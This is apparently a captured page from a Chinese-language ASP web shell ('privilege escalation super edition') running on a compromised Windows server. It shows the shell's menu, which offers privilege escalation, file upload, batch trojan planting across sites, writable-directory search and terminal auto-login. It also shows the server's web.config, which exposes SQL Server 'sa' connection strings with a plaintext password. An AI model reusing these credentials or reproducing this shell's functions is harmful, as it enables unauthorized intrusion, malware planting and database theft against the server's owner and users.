 /cl/2.asp
提权目录列表：『Program』 『AllUsers』 『程序』 『pcAnywhere』 『serv-u』 『RealServer』 『SQL』 『config』 『data』 『Temp』 『RECYCLER』 『Documents』
地址栏： C:\ydrlnew
神秘提权超强版冷枫去后门
+≤查看硬盘≥
本地磁盘 (A:)
本地磁盘 (C:)
本地磁盘 (D:)
〖站点根目录〗
〖本程序目录〗
〖新建目录〗
〖新建文本〗
〖上传文件〗
●批量挂马(快速版)
●批量挂马(超强版)
●批量清马(超强版)
●批量替换(超强版)
●查找文件木马
+≤服务器信息≥
〖查看可写目录〗
〖终端端口-自动登录〗
〖服务信息-组件支持〗
〖系统服务-用户账号〗
C:\ydrlnew\web.config
\Windows\Microsoft.Net\Framework\v2.x\Config 涓?
-->
<configuration xmlns="http://schemas.microsoft.com/.NetConfiguration/v2.0">
<appSettings>
<add key="ConnectionString" value="Provider=Microsoft.Jet.OLEDB.4.0;Data Source=c:\ydrlnew\psp_source\db\db.mdb"/>
<add key="SQLConnectionString" value="SQL"/>
<add key="FFMpeg" value="c:\ydrlnew\psp_source\ffmpeg.exe"/>
<add key="TargetFolder" value="c:\ydrlnew\psp_source\files\"/>
<add key="ChartHttpHandler" value="Storage=memory;Timeout=180;Url=~/temp/;" />
<add key="CrystalImageCleaner-AutoStart" value="true" />
<add key="CrystalImageCleaner-Sleep" value="60000" />
<add key="CrystalImageCleaner-Age" value="120000" />
</appSettings>
<connectionStrings>
<remove name="SQLCONNECTIONSTRING"/>
<add name="SQLCONNECTIONSTRING" connectionString="Data Source=.;Initial Catalog=webmaildb;User ID=sa;Password=fds%$fDF" providerName="System.D
<remove name="LocalSqlServer"/>
<add name="LocalSqlServer" connectionString="Data Source=.;Initial Catalog=ydrlnew;User ID=sa;Password=fds%$fDF" providerName="System.Data.Sql
</connectionStrings>
<system.web>
<globalization fileEncoding="GB2312" requestEncoding="utf-8" responseEncoding="utf-8" culture="en-US" uiCulture="de-DE"/>